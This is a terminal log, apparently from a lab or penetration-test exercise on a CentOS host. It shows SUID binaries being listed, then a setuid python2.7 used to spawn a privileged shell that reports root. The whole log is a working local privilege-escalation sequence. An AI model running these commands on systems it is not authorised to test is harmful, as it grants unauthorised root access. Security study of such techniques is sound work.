 [www@VM-0-17-centos ~]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/at
/usr/bin/staprun
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/chage
/usr/bin/python2.7
/usr/bin/chfn
/usr/bin/su
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
/usr/sbin/userhelper
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
[www@VM-0-17-centos ~]$ python -c 'import os; os.execl("/bin/sh","sh","-p")'
python -c 'import os; os.execl("/bin/sh","sh","-p")'
whoami
root